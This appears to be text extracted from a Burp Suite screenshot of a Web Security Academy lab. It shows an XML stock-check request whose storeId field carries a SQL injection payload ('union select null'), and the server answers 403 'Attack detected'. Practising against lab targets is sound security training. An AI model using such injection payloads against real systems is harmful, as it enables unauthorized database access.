 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor
POST /product/stock HTTP/1.1
Host: 0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net
Cookie: session=V0niHh4mYz0TX3iWQKFoDv6c6BJoawVF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net/produc
t?productId=1
Content-Type: application/xml
Content-Length: 164
Origin:
https://0ae000e304319e90c0d07d9d00a200c4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1' union select null-- -
</storeId>
</stockCheck>
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=
3 Connection: close
4 Content-Length: 17
5
6 "Attack detected"